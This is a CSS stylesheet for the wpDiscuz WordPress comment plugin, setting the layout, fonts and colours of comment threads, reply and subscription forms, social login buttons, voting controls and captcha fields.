#wpcomm .wpdiscuz-subscribe-form-email{font-size:14px; float:left; display:block; padding:0 5px 0 0; box-sizing:border-box; width:30%}
#wpcomm .wpdiscuz-subscribe-form-button{font-size:14px; float:left; display:block; box-sizing:border-box}
#wpcomm .wpdiscuz-subscribe-form-email select{width:100%!important}
#wpcomm .wpdiscuz-subscribe-form-email input[type="email"]{font-size:13px!important; padding:3px!important; width:100%!important; height:auto!important; line-height:20px!important; box-sizing:border-box!important; clear:both; float:none; margin:0}
#wpcomm .wpdiscuz-subscribe-form-button input[type="submit"]{font-size:16px!important; min-height:29px!important; height:29px!important; padding:1px 3px 5px 3px!important; min-width:40px; line-height:14px!important; box-sizing:border-box!important; border:1px solid #ddd; clear:both; float:none; margin:0}
#wpcomm .wpdiscuz-subscribe-agreement{font-size: 12px; display: block; clear: left; padding-top: 10px; width: 92%;}
#wpcomm .wpdiscuz-subscribe-agreement label{ cursor: pointer; display: inline;}

/* LIVE UPDATE NOTIFICATION BUTTONS */
#wpcomm .wc_new_comment_and_replies{margin:0; padding:0; width:100%; height:auto; background:transparent}
#wpcomm .wc_new_comment_and_replies .wc_new_comment{float:right; display:none; padding:3px 10px; font-size:12px; margin:1px 0 1px 3px; cursor:pointer; color:#fff; line-height:15px}
#wpcomm .wc_new_comment_and_replies .wc_new_reply{float:right; display:none; padding:3px 10px; font-size:12px; margin:1px 0 1px 1px; cursor:pointer; color:#fff; line-height:15px}

/* COMMENTS & REPLIES */
#wpcomm .wc-thread-wrapper{padding:15px 0px 0 0; margin-bottom:0; margin-top: 0;}
#wpcomm .wc-comment .wc-reply {margin-top:15px; margin-bottom:0; margin-left:40px}
#wpcomm .wc-comment .wc-comment-left{width:72px; float:left; text-align:center; line-height:16px; position: relative;}
#wpcomm .wc-comment .wc-comment-right{margin-left:90px; padding:0px; display:block; margin-bottom: 10px; }
#wpcomm .wc-reply .wc-comment-left{width:50px; float:left; text-align:center; line-height:16px}
#wpcomm .wc-reply .wc-comment-right{margin-left:65px; padding:0px; display:block; }
#wpcomm .wc-comment-right.wc-hide-avatar{margin-left:0px;}
#wpcomm .wc-comment .wc-comment-left .wpd-xborder{ display: none; position: absolute; height: 20px; border-right:1px solid #ddd; width: 100%; top:29px; right: -17px; }
#wpcomm .wc-reply .wc-comment-left .wpd-xborder{display: none; }
#wpcomm .wc-reply.wc_comment_level-2{ margin-left:99px}

/* header */
#wpcomm .wc-comment-header{margin-bottom: 10px; height: 40px; padding-top: 5px;}
#wpcomm .wc-reply .wc-comment-header{margin-bottom:7px; height:34px; padding-top: 5px;}
#wpcomm .wc-sticky-comment.wc-comment .wc-comment-left .wpd-xborder,
#wpcomm .wc-closed-comment.wc-comment .wc-comment-left .wpd-xborder{display: none; }
#wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{display: inline-block;border-radius: 50%; font-size: 12px; padding: 3px 7px 2px 7px; margin: 1px 5px; line-height: 18px; height: 22px; width: 23px; }
#wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{display: inline-block; border-radius: 50%; font-size: 11px; padding: 2px 7px 2px 7px; margin: 1px 5px; line-height: 18px; height: 22px; width: 23px; }
#wpcomm .wc-sticky-comment.wc-comment .wc-reply .wc-comment-header .wpd-sticky,
#wpcomm .wc-closed-comment.wc-comment .wc-reply .wc-comment-header .wpd-closed{display: none;}
#wpcomm .wc-private-comment.wc-comment .wc-comment-left .wpd-xborder{display: none; }
#wpcomm .wc-comment .wc-comment-header .wpd-private{display: none;}
#wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{display:inline-block; font-size: 14px; padding: 4px 8px 3px 8px; margin: 1px 4px; line-height: 16px; }
#wpcomm .wc-comment-link{font-size:12px; float:right; text-align:right; line-height:20px; padding:0 0 0 10px; margin: 7px 5px 5px 5px; }
#wpcomm .wc-reply .wc-comment-link{margin:5px; }
#wpcomm .wc-comment-link .wpf-cta{ cursor:pointer; font-size:14px; padding:4px 2px 3px 2px; min-width:24px; text-align:center; display:inline-block; margin:1px; line-height:16px; }
#wpcomm .wc-reply .wc-comment-link .wpf-cta {font-size: 13px; padding: 3px 3px 3px 3px; line-height: 15px; }

/* HEADER */
#wc-comment-header{max-width:950px; padding:0 0 10px; display:block; float:none; clear:both; font-size:22px; font-weight: normal; margin:0 auto;}
#wc-comment-header .wpdiscuz-comment-count{display:inline-block; text-align: right;margin-right: 10px; vertical-align: bottom;}
#wc-comment-header .wpdiscuz-comment-count .wpd-cc-value{border-radius:0%; background: #666; color: #fff; font-size: 15px; display: inline-block; line-height: 18px; padding:5px 10px 5px 10px; min-width: 41px; min-height: 26px; box-sizing: border-box; text-align: center;}
#wc-comment-header .wpdiscuz-comment-count .wpd-cc-arrow{width: 0px; height: 0px; margin: -4px 0px 0px auto; border-left: 12px solid transparent; border-right: 0px solid transparent; border-top: 8px solid #666; display:block; line-height: 0px;}
#wpcomm .wpdiscuz-form-top-bar{width: 100%; color: #666666;}
#wpcomm .wpdiscuz-form-top-bar .wpdiscuz-ftb-left{float: left; padding: 12px 0px 10px 0px; font-size: 14px; line-height: 20px;}
#wpcomm .wpdiscuz-form-top-bar .wpdiscuz-ftb-right{float: right; padding: 12px 0px 10px 0px; font-size: 14px; line-height: 20px;}
#wpcomm .wpdiscuz-form-top-bar .wpdiscuz-user-settings{ vertical-align:middle; display: inline-block; color: #666666; padding:1px 10px 1px 10px; font-size: 18px; line-height: 20px; cursor: pointer; border-right: 1px solid #ccc; margin-right: 10px;}
#wpcomm .wpdiscuz-form-top-bar .wpdiscuz-user-settings:hover{color: #00B38F;}
#wpcomm .wpdiscuz-form-top-bar #wc_show_hide_loggedin_username{display: inline-block; color: #666666; padding:1px 5px 1px 0px; font-size:14px; line-height: 20px;}
#wpcomm .wpdiscuz-form-top-bar #wc_show_hide_loggedin_username span{ display: inline-block;line-height: 22px;vertical-align: bottom;}
#wpcomm .wpdiscuz-form-top-bar #wc_show_hide_loggedin_username i{ vertical-align:middle; font-size: 21px; display: inline-block; padding: 0px 5px 0px 5px;}
#wpcomm .wc-comment-title{margin:0; line-height:18px; font-weight:bold; padding:15px 10px; font-size:13px; text-align:right; padding-bottom:10px}

#wpcomm .wpdiscuz-form-bottom-bar{ padding: 15px 10px 0px 10px;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left{float: left;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right{float: right}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat{ cursor:default; color: #666; display: inline-block; margin-right: 12px; line-height: 34px;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat i{font-size:17px; margin-right: 5px; display: inline-block;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-threads i{font-size:16px}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-replies i{font-size:18px; margin-right: 6px;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-subscribers i{font-size:16px}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-hot i{color: #fc5844; font-size: 18px; opacity: 0.8; cursor: pointer;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-hot i:hover{opacity: 1;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-reacted i{color: #ffa600;  font-size: 18px; opacity: 0.8; cursor: pointer;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat.wpd-stat-reacted i:hover{opacity: 1;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat span{font-size:15px; font-family:Verdana; display: inline;}

#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users img,
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users img.avatar,
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users img.avatar-32,
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users img.photo{ display: inline-block; width: 31px!important; height: 31px!important; box-shadow: none; border-radius: 50% 50% 0% 50% ; margin-left: 2px; border: 1px solid #ccc; line-height: 31px; vertical-align: middle; background: #fff; padding: 1px;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-stat{color: #666; display: inline-block; margin-right: 7px; line-height: 31px; vertical-align: bottom;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-stat.wpd-stat-users i{font-size: 28px; line-height: 31px; vertical-align: middle; color: #999999;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-stat.wpd-stat-users span{ vertical-align: middle; margin-left: 5px; font-size:16px; font-family:Verdana;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users{display: inline-block;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users i.fa-ellipsis-h{padding-left: 5px; color: #777777;}
#wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users.wpd-tooltip-right wpdtip:after{top: 93%;}

/* Social Login */
#wpcomm .wpdiscuz-social-login{padding: 2px 3px 0px 3px; line-height: 20px; vertical-align: baseline;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-connect-with{float: left; line-height: 22px; font-size: 14px; margin: 0px 5px;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-login-button{float: left; margin-left: 5px; width: 30px; height: 22px; text-align: center; font-size: 12px;  line-height: 23px; color: #fff; cursor: pointer;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-login-button:hover{font-size: 14px;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-social-login-spinner{margin-left: 5px; width: 25px; height: 25px; text-align: center;font-size: 15px;display: none; float: left;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-social-login-error{margin-left: 5px;  text-align: left ;font-size: 15px; color: #D84538;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-facebook-button{background-color: #4267B2;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-twitter-button{background-color: #1DA1F2;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-google-button{background-color: #D84538;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-ok-button{background-color: #EE7808;}
#wpcomm .wpdiscuz-social-login .wpdiscuz-vk-button{background-color: #4A76A8;}

#wpcomm .wpd-social-login-agreement{width: 100%;margin-top: 15px;margin-bottom: 20px;font-size: 12px;padding: 20px 30px 10px 30px;background-color: #F8F8F8;border: 1px dotted #dddddd;clear: both;line-height: normal;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-title{font-weight: bold;margin-bottom: 5px;font-size: 15px;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-button{text-transform: uppercase;padding: 3px 20px;margin: 5px 0px 0px 15px;cursor: pointer;font-size: 12px;line-height: 20px;color:#00B38F;display: inline-block;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-button.wpd-agreement-button-agree{border: 1px dotted #00B38F;color: #00B38F;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-button.wpd-agreement-button-agree:hover{color: #FFFFFF;background:#00B38F;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-button.wpd-agreement-button-disagree{border: 1px dotted #ff312f;color: #ff312f;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-button.wpd-agreement-button-disagree:hover{color: #FFFFFF;background:#ff312f;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-buttons{margin-top: 4px;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-buttons-left{float: left;}
#wpcomm .wpd-social-login-agreement .wpd-agreement-buttons-right{float: right;}
#wpcomm .wc-secondary-forms-social-content .wpdiscuz-ftb-right .wpdiscuz-social-login{float: right;}
#wpcomm .wc-secondary-forms-social-content .wpdiscuz-ftb-right .wpdiscuz-social-login {padding: 2px 3px 10px 3px;line-height: 20px;vertical-align: baseline;}
#wpcomm .wc-secondary-forms-social-content .wpd-social-login-agreement{padding: 20px;}

/* author */
#wpcomm .wc-comment-author{font-size:18px; float:left; white-space:normal; text-align:left; padding:7px 0px 2px 9px; }
#wpcomm .wc-reply .wc-comment-author{font-size:15px; float:left; white-space:normal; text-align:left; padding:3px 0px 2px 10px; }
#wpcomm .wc-comment-author a{font-size:18px; text-decoration:none; line-height:30px; text-overflow: ellipsis; overflow: hidden;  white-space: nowrap; display: inline;}
#wpcomm .wc-reply .wc-comment-author a{font-size:14px; text-decoration:none; line-height:18px; }
#wpcomm .wc-comment-label{color:#fff; width:100%; padding:0px 0px 0px 0px; font-size:12px; margin:8px auto; text-align:center; display:table; line-height:16px; -webkit-box-shadow:0px 4px 7px -5px rgba(219,219,219,1); -moz-box-shadow:0px 4px 7px -5px rgba(219,219,219,1); box-shadow:0px 4px 7px -5px rgba(219,219,219,1); }
#wpcomm .wc-comment-label span{ display:inline-block; padding:3px 0px 7px 0px; font-size:12px; }
#wpcomm .wc-reply .wc-comment-label span{ font-size:11px; }
#wpcomm .wc-comment-date{font-size:12px; color:#999; text-align:left; white-space:nowrap; line-height:23px}
#wpcomm .wc-reply .wc-comment-date{font-size:11px; }
#wpcomm .wc-comment-date i{padding-right:5px; }
#wpcomm .wc-follow-link{ display: inline-block; font-size: 15px; line-height: 30px; padding: 0px 10px; cursor: pointer;}
#wpcomm .wc-reply .wc-follow-link{ line-height: 16px; font-size: 13px;}
#wpcomm .wc-follow-link i{vertical-align: bottom;}

/* content */
#wpcomm .wc-comment-right .wc-comment-text{text-align:left; padding:5px 10px; min-height: 50px; font-size: 14px; white-space:-moz-pre-wrap; white-space:-pre-wrap; white-space:-o-pre-wrap; word-wrap:break-word}
#wpcomm .wc-reply .wc-comment-right .wc-comment-text,
#wpcomm .wc-reply .wc-comment-right .wc-comment-text *{line-height:20px; font-size: 13px; }
#wpcomm .wc-comment-right .wc-comment-text img{max-width:99%!important; height:auto; max-height:1000px; }
#wpcomm .wc-comment-right .wc-comment-text iframe{max-width:99%!important; }
#wpcomm .wc-comment-right .wc-comment-text p{margin-bottom:10px}
#wpcomm .wc-comment-right .wc-comment-text ol li,#wpcomm .wc-comment-text ul li{margin-left:20px}
#wpcomm .wc-comment-right .wc-comment-text blockquote{font-size:inherit; line-height:inherit; margin-bottom:1em; margin-left:1em; padding-left:1em}

/* footer */
#wpcomm .wc-comment-footer{font-size:13px; font-weight:normal; color:#999; padding:2px 10px 10px 10px; margin-top:0px; min-height:28px; text-align:left}
#wpcomm .wc-reply .wc-comment-footer{padding-top:0px; }
#wpcomm .wc-comment-footer .wc-footer-left{ float:left; display:block; }
#wpcomm .wc-comment-footer .wc-footer-right{ float:right; display:block; margin-top:0px; line-height:22px; }
#wpcomm .wc-comment-footer .wc-footer-right .wc-comment-date{ display:inline-block; margin-left:10px; }
#wpcomm .wc-comment-footer .wc-footer-right .wc-toggle{float:right; text-align:right; padding-right:0; margin-right:0; margin-left:10px; cursor:pointer; font-size:13px; white-space:nowrap; line-height:24px}
#wpcomm .wc-comment-footer .wc-vote-link{display:inline-block; text-align:center; font-size:13px; height:auto; padding:2px 4px; line-height:17px; cursor:pointer; font-weight: 300; }
#wpcomm .wc-comment-footer .wc-vote-result{display:inline-block; text-align:center; font-size:15px; height:auto; padding:2px 3px; line-height:17px; }
#wpcomm .wc-comment-footer .wc-vote-result.wc-vote-result-like{padding:2px 4px 2px 4px; border-radius:0%; border-right:none; margin-left:1px; }
#wpcomm .wc-comment-footer .wc-vote-result.wc-positive{border-right:none; text-align:center; margin-left:2px; }
#wpcomm .wc-comment-footer .wc-vote-result.wc-vote-result-dislike{padding:2px 4px 2px 4px; border-radius:0%;margin-right:1px; }
#wpcomm .wc-comment-footer .wc-vote-result.wc-negative{border-left:none; text-align:center; margin-right:2px; }
#wpcomm .wc-comment-footer .wc-vote-result.wc-vote-result-like{ border-right: 1px solid #CCCCCC; margin-right: 4px; padding-right: 8px;}
#wpcomm .wc-comment-footer .wc-vote-link.wc-down i.fa-thumbs-down{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1);}
#wpcomm .wc-comment-footer .wc-vote-link i.fa-thumbs-up,
#wpcomm .wc-comment-footer .wc-vote-link i.fa-thumbs-down{font-size: 16px;}
#wpcomm .wc-reply .wc-comment-footer .wc-vote-link i.fa-thumbs-up,
#wpcomm .wc-reply .wc-comment-footer .wc-vote-link i.fa-thumbs-down{font-size: 14px;}
#wpcomm .wc-comment-footer .wc-vote-link i.fa-smile,
#wpcomm .wc-comment-footer .wc-vote-link i.fa-frown{font-size: 20px;}
#wpcomm .wc-reply .wc-comment-footer .wc-vote-link i.fa-smile,
#wpcomm .wc-reply .wc-comment-footer .wc-vote-link i.fa-frown{font-size: 16px;}
#wpcomm .wc-footer-left .wc-cta-button, 
#wpcomm .wc-footer-left .wc-cta-button-x{ font-size:12px; cursor:pointer; text-transform:none; height:auto; padding: 3px 8px 3px 8px; line-height:18px; display:inline-block; margin-right:0px; }
#wpcomm .wc-footer-left .wc-cta-button-x{ display: none; }
#wpcomm .wc-footer-left .wc-reply-button{ margin-left:10px; margin-right:10px; }
#wpcomm .wc-footer-left .wc-reply-button i{display: inline-block; font-size: 13px; padding-right: 2px;}
#wpcomm .wc-reply .wc-footer-left .wc-reply-button i{display: none;}
#wpcomm .wc-reply .wc-footer-left .wc-cta-button,
#wpcomm .wc-reply .wc-footer-left .wc-cta-button-x{ font-size: 11px; padding: 2px 8px 2px 8px; line-height: 16px; }
#wpcomm .wc-reply .wc-footer-left .wc-cta-button i{ font-size: 12px; }
#wpcomm .wc-reply .wc-footer-left .wc-cta-button-x{ display: none; }
#wpcomm .wpdiscuz-children {display:inline-block; padding-left:5px; }
#wpcomm .wc-toggle i.fa-chevron-down{display:inline-block; padding-left:5px; }
#wpcomm .wc-toggle i.fa-chevron-up{display:inline-block; padding-left:5px; }
#wpcomm .wc-share-link.wpf-cta.wpd-tooltip-right:hover{color: inherit!important; background: inherit!important;}

/* COMMENT FORM */
#wpcomm form {margin:0!important; padding:0!important; background:0; border:0; width:auto!important}
#wpcomm form  div{margin:0; }
#wpcomm form .wpdiscuz-item{display:block; height:auto; border-radius:0; box-shadow:none; }
#wpcomm .wc-form-wrapper{padding: 0px 1px 0px 0px; margin-top:0;}
#wpcomm .wc-comment .wc-form-wrapper{margin:10px 0px 20px 99px; clear:both; padding: 5px 0px 10px 0px; }
#wpcomm .wc-comment .wc-reply .wc-form-wrapper.wc-secondary-form-wrapper{margin-left: 0px;}
#wpcomm .wc_comm_form .wc-field-comment{clear:both; margin:5px auto 1px auto;}
#wpcomm .wc_comm_form .wc-field-comment .wc-field-avatararea{float:left;}
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{width:40px; margin: 17px 19px; float:left; position: absolute; z-index: 10;}
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wpdiscuz-quicktags-enabled .wc-field-avatararea{margin: 50px 19px 17px 23px;}
#wpcomm .wc_comm_form.wc_secondary_form{clear:both}
#wpcomm .wc_comm_form.wc-secondary-form-wrapper .wc-field-comment .wc-field-avatararea{ display: none;}
#wpcomm .wc_comm_form.wc-secondary-form-wrapper .wc-field-comment .wc-field-textarea {margin-left: 0px; }
#wpcomm .wc_comm_form.wc-secondary-form-wrapper .wc-field-textarea textarea{height:50px; min-height:50px!important}
#wpcomm .wc-form-footer{display:none; margin-left:0px; margin-bottom: 0px; border-bottom: 1px solid #ddd; padding-bottom: 20px; } /*94*/
#wpcomm .wc-secondary-form-wrapper .wc-form-footer{display:none; margin-left:0px; border-bottom: none;} /*63*/
#wpcomm.wpdiscuz_no_avatar .wc-form-footer{margin-left:0}
#wpcomm .wc-field-submit .wc_comm_submit{width: auto; display: inline-block;}

/* COMMENT EDIT FORM */
#wpcomm .wc_cancel_edit{display:none}
#wpcomm .wc_save_wrap{text-align:right; }
#wpcomm .wc-comment-right textarea.wc_edit_comment{height:auto; font-size:13px; width:99%; overflow-y:hidden; margin:5px 0px; }
#wpcomm table.editcomment{ width:100%; border:none; }
#wpcomm table.editcomment td.first{ width:35%; }
#wpcomm table.editcomment .wpdiscuz-item.wpd-field-group{ height:auto; border:none; }
#wpcomm table.editcomment td, #wpcomm table.editcomment th{ padding:2px 5px 5px 5px; border-top:none; border-bottom:1px solid #eee; border-left:none; border-right:none; text-align:left; font-size:13px; }
#wpcomm table.editcomment input[type=checkbox].wpd-field, 
#wpcomm table.editcomment input[type=radio].wpd-field { width:auto; height:auto; display:inline-block; padding:0px; line-height:13px; vertical-align:baseline; margin:0px 2px 0px 0px; }
#wpcomm table.editcomment label.wpd-field-label{ width:auto; clear:both; height:auto; display:inline-block; float:none; padding:0px; line-height:20px; font-size:13px; margin:0px 15px 0px 0px; vertical-align:top; }
.wpdiscuz-edit-form-wrap{ display:block; margin:10px; }
.wpd-cursor-pointer{cursor: pointer; }
#wpcomm .wpdiscuz-item input[type=checkbox]:focus{line-height: 1; }
.wpdiscuz-post-rating-wrap.wpd-custom-field{display: flex; flex-wrap: wrap; }
.wpdiscuz-post-rating-wrap.wpd-custom-field > [class ^= wpdiscuz-post-rating-wrap-custom_field]{flex-basis: 25%; margin-bottom: 10px; }
#wpcomm #wpdiscuz-edit-form .wpdiscuz-textarea-wrap{padding:0; margin:0; background:transparent; position: relative; border: none; }

/* COMMENT FORM | TEXTAREA */
#wpcomm .wc-field-textarea{margin-left:0px; position:relative; margin-bottom:4px; }
#wpcomm .wc-field-textarea textarea{display:inline; width:100%; height:75px; min-height:75px!important; border:none!important; resize:none; padding:10px; box-sizing:border-box; border-radius:0; font-size:14px; color:#777; line-height:20px; }
#wpcomm .wc-field-textarea .commentTextMaxLength{display:none; font-size:11px; color:#aaa; position:absolute; top:3px; right:5px}
#wpcomm .wc-field-textarea .wpdiscuz-quicktags-enabled .commentTextMaxLength{top:39px}
#wpcomm .wc-field-textarea .commentTextMaxLength.left10{color:#f00}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap {padding:0; margin:0; background:transparent; position: relative; }
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap textarea {margin-bottom : 0 !important;}
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea {margin-bottom : 0 !important;  padding: 25px 78px 0px 85px; font-size: 17px;}
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap.wpdiscuz-quicktags-enabled textarea {padding: 20px 78px 0px 85px;}
#wpcomm.wpdiscuz_no_avatar .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea {margin-bottom : 0 !important;  padding: 15px;}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap textarea:focus{border: none!important; box-shadow: none;}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-foot{border:0; padding:3px 0; width:97%; text-align:right; line-height:14px; margin:0 auto; border-top:1px dotted #ddd}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-foot .wpdiscuz-button{line-height:14px; display:inline-block; min-width:20px; width:auto; height:20px; padding:0; margin:2px 3px; cursor:pointer; border:0; float:none}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-foot label{float:none; display:inline-block}
#wpcomm .wc-field-textarea .quicktags-toolbar{padding:0 3px 0 3px; text-align:left; min-height:30px}
#wpcomm .wc-field-textarea .ed_button{width:auto; padding:3px; border:none; margin:5px 2px 8px 2px; background:#f7f7f7 none repeat scroll 0 0; box-shadow:0 1px 1px #cdcdcd; min-width:5%; color:#555; font-size:13px; line-height:16px; font-weight:normal; text-transform:lowercase; vertical-align:top; display:inline-block; font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans","DejaVu Sans",sans-serif}
#wpcomm .wc-field-textarea .ed_button:hover{border: none;}
#wpcomm .wc-field-textarea input[type="button"].ed_button:focus,#wpcomm .wc-form-wrapper input[type="button"].ed_button:hover{background:#ededed!important}

/* COMMENT FORM | BUTTONS */
#wpcomm button, 
#wpcomm input[type="button"], 
#wpcomm input[type="reset"], 
#wpcomm input[type="submit"]{ vertical-align: bottom; border-radius: 0px; font-family: sans-serif; font-weight: normal; letter-spacing: normal; line-height: 1em; padding: 8px 20px; margin:0px; box-shadow: none; text-transform: none; font-size: 14px; }
#wpcomm button:hover, 
#wpcomm button:focus,
#wpcomm input[type="button"]:hover, 
#wpcomm input[type="button"]:focus, 
#wpcomm input[type="reset"]:hover, 
#wpcomm input[type="reset"]:focus, 
#wpcomm input[type="submit"]:hover, 
#wpcomm input[type="submit"]:focus{ opacity: 1; }
#wpcomm .wc-field-submit{padding:15px 0 0 5px; clear:left}
#wpcomm.wpdiscuz_auth .wc-field-submit{padding:7px 0 0 5px; clear:left}
#wpcomm .wc-load-more-submit-wrap{width:100%; text-align:center; margin-bottom:20px; margin-top:25px}
#wpcomm .wc-load-more-submit{width:auto!important; font-size: 14px; padding:10px 30px; text-align:center; cursor:pointer}
#wpcomm .wpd_label, #wpcomm .wpd_label{margin:0px; padding: 0px;display:inline-block;}
#wpcomm .wpd_label, #wpcomm .wpd_label span{display: inline-block}
#wpcomm .wpd_label input[type="checkbox"].wpd_label__checkbox{display:none; }
#wpcomm .wpd_label__checkbox { display: none; }
#wpcomm .wpd_label__check { display: inline-block; border: 0px; border-radius: 0; vertical-align: middle; cursor: pointer; text-align: center; margin:0px 3px 0px 0px; }
#wpcomm .wpd_label__check i.wpdicon{font-size: 15px; line-height: 21px; padding: 4px 5px; width: 34px; margin: 0px; }
#wpcomm .wpd_label__check i.wpdicon-on{display: none; color: #00b38f; border: 1px solid #b5e5db; background-color: #F6FFFD; }
#wpcomm .wpd_label__check i.wpdicon-off{display: inline-block; color: #aaaaaa; border: 1px solid #dddddd; background-color: #F9F9F9; }
#wpcomm .wpd_label__checkbox:checked + .wpd_label__text .wpd_label__check .wpdicon-on{display: inline-block; }
#wpcomm .wpd_label__checkbox:checked + .wpd_label__text .wpd_label__check .wpdicon-off{display:none; }
#wpcomm .wpd_label__check i.wpdicon-off.fa-unlock-alt, #wpcomm .wpd_label__check i.wpdicon-on.fa-lock{ font-size: 15px; }

/* COMMENT FORM | CAPTCHA */
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-label{float:right; display:block; width:111px; text-align:right; padding:0; line-height:30px; }
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-label .wc_captcha_img{display:inline!important; border:0; padding:0; margin:0; vertical-align:middle; box-sizing:content-box; width:80px; height:26px; border-bottom:2px solid #e6e6e6}
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-label a{margin:0; display:inline; padding:0; text-decoration:none; height:auto; width:auto}
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-input{float:left; display:block; min-width:30px; width:calc(100% - 112px); line-height:30px; }
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-input input[type="text"]{width:100%; padding:3px 5px; height:28px; }
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-label .wc_captcha_refresh_img{cursor:pointer}
#wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-label .wc_captcha_refresh_img img{max-width:16px!important; max-height:16px!important; box-sizing:content-box; margin:0; display:inline!important; background-color:#e6e6e6; padding:5px; border:1px solid #e4e4e4; border-left:1px solid #d9d9d9; vertical-align:middle; }
#wpcomm .wpd-form-row .wpdiscuz-item .wc-bin-captcha{background: #f5f5f5; padding: 2px 15px; font-size: 11px; color: #aaa; line-height: 28px; text-align: center;}
#wpcomm .wpd-form-row .wpdiscuz-item .wc-bin-captcha i{margin-right: 5px}

/* COMMENT FORM | ROWS and COLS */
#wpcomm .wpd-form-row .wpd-form-col-full{width:100%; float:none; margin:0; text-align:left; padding:0; }
#wpcomm .wpd-form-row .wpd-form-col-left{width:49%; float:left; margin:0; text-align:left; padding:0; }
#wpcomm .wpd-form-row .wpd-form-col-right{width:49%; float:right; margin:0; text-align:right; padding:0; }
#wpcomm .wpd-form-row .wpd-form-col-full .wpdiscuz-item{text-align:left; }
#wpcomm .wpd-form-row .wpd-form-col-left .wpdiscuz-item{text-align:left; }
#wpcomm .wpd-form-row .wpd-form-col-right .wpdiscuz-item{text-align:right; }

/* COMMENT FORM | FIELDS */
#wpcomm .wpdiscuz-item label.wpd-field-label{ float:none; }
#wpcomm .wpd-form-row .wpdiscuz-item{width:100%; vertical-align:baseline; padding:5px 0px 3px 0px; position:relative; }
#wpcomm .wpd-form-row .wpd-field{width:100%; line-height:20px; color:#777777; display:inline-block; float:none; clear:both; margin:0; box-sizing:border-box; padding:3px 5px 3px 5px; font-size:14px; border-radius:0; vertical-align:baseline; } 
#wpcomm .wpd-form-row .wpd-has-icon .wpd-field{padding-left:30px; } 
#wpcomm .wpd-form-row .wpd-has-desc .wpd-field{padding-right:30px; } 
#wpcomm .wpd-form-row .wpdiscuz-item .wpd-field-icon {display:inline-block; font-size:17px; line-height:17px; opacity:0.3; padding:0; margin:0px; position:absolute; top:12px; left:8px; width:20px; text-align:left; }
